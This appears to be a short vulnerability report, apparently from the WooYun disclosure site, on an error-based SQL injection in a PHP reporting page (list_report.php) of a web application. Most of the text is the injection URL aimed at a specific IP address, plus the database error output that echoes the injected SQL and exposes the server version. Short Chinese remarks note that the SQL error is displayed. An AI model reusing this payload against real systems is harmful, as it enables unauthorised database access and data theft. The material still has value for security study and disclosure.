 Load URL
Split URL
Execute
http://112.124.38.225/general/data_center/model_design/design/report/list_report.php?repid=1)and(select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)&openmode=design&menu_id=1
Enable Post data Enable Referrer
错误，请联系管理员
SQL语句: select * from crs_report where id in (1)and(select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)) order by orderno, repno
文件：/general/data_center/model_design/design/report/list_report.php
出错的SQL直接被输出来了。。。
管理模板 - 未指定类型
错误，请联系管理员
SQL语句: select * from crs_report where id in (1)and(select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)) order by orderno, repno
文件：/general/data_center/model_design/design/report/list_report.php
尚未定义报表模板
www.wooyun.org